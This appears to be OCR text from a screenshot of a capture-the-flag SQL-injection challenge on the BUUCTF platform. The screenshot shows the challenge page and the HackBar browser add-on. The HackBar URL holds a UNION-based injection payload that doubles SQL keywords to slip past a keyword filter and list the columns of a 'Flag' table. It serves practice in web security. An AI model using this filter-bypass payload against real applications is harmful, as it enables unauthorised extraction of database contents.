 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
Hello 2！
Your password is 'flag'
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://14e1316c-306f-4181-b375-af2e18f66798.node4.buuoj.cn:81/check.php
?username= %27%20ununionion seselectlect 1,2,group_concat(column_name) frfromom infoorrmation_schema.columns whewherere table_name='Flag'--+
&password=c970bcf65d7f5927528c73fe60985b8b